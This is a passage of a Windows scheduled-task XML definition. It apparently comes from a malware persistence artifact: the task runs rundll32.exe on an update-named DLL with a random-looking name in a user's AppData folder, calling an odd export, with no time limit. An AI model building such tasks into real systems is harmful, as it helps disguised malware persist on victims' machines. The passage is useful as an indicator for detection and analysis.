 <StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>rundll32.exe</Command>
<Arguments>"C:\Users\root\AppData\Roaming\Custom_update\Update_61fa66fb.dll", homq</Arguments>
</Exec>
</Actions>
<Principals>
<Principal id="Author">